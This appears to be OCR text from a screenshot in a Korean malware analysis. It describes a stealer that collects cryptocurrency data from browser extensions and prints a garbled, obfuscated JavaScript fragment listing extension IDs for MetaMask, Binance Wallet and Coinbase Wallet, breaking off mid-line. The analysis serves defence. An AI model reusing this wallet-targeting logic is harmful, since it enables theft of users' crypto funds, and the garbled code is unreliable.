
해당 악성코드는 암호화폐 관련 데이터를 수집하기 위해 특
정 경로 및 확장 프로그램 데이터를 대상으로 삼고 있음
확장 프로그램 데이터 추출
const
 _0x3(e)af?
0
 = [

'nkbihfbeogaeaoehl(e)fnkodbefgpgknn'
,  
// Me
tamask
'fhbohimaelbohpjbbldc(n)gcnapndod'
,  
// Bina
nce Wallet
'hnfanknocfeofbddgcijnmh(n)fnkdnaad'
,  
// Co
inbase Wallet
];
확장 프로그램 데이터 경로 접근
let
 _0x???e8ce = _0x57?ac4[
'join'
](_0x4d?e25, _0